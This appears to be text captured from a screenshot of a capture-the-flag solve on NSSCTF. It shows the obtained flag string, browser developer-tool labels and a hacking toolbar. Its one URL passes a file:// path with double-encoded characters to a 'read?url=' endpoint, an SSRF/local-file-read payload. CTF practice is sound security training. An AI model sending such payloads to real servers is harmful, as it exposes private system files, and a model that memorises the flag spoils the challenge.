 NSSCTF{12f28fde-5e73-4014-9d4d-4158353f8960}
Elements Console Recorder Performance insights Sources Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://node2.anna.nssctf.cn:28234/read?url=file:///tmp/fl%2561g_13_114514